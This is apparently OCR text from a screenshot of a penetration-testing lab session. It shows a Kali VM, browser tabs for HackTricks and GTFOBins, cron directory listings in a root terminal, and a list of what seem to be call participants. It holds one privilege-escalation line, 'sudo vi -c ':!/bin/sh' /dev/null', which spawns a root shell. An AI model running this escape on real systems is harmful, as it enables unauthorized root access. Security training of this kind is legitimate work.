 vSphere - 1454_Kali - Summary
1454_Kali
werkzeug - HackTricks
vi | GTFOBins
sudo vi -c ':!/bin/sh' /dev/null
1454_Kali
Enforce US Keyboard Layout
View Fullscre
- : sudo su — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View
Interactive Console
drwxr-xr-x 136 root root 12288 Sep 26 12:45 ..
-rw-r--r-- 1 root root 102 Apr 5 2016 .placeholder
/etc/cron.monthly:
total 24
drwxr-xr-x 2 root root 4096 Aug 6 2020 .
drwxr-xr-x 136 root root 12288 Sep 26 12:45 ..
-rwxr-xr-x 1 root root 313 Dec 28 2014 0anacron
-rw-r--r-- 1 root root 102 Apr 5 2016 .placeholder
/etc/cron.weekly:
total 36
drwxr-xr-x 2 root root 4096 Aug 6 2020 .
drwxr-xr-x 136 root root 12288 Sep 26 12:45 ..
-rwxr-xr-x 1 root root 312 Dec 28 2014 0anacron
-rwxr-xr-x 1 root root 210 Jan 27 2020 fstrim
-rwxr-xr-x 1 root root 771 Nov 6 2015 man-db
-rw-r--r-- 1 root root 102 Apr 5 2016 .placeholder
-rwxr-xr-x 1 root root 211 Dec 7 2018 update-notifier-common
/var/spool/anacron:
total 20
[0] 0:[tmux] 1:ruby- 2:[tmux]*Z "kali" 19:45 07-Oct-22
7:45 PM
10/7/22
Type here to search
74°F Clear
7:45 PM
10/7/2022
162-1002
Karina Rivera
Karina Rivera
Dylan Tran
Dylan Tran
Salvador Serrano
Salvador Serrano
Andrew Sapp
Dylan Lim
Dylan Lim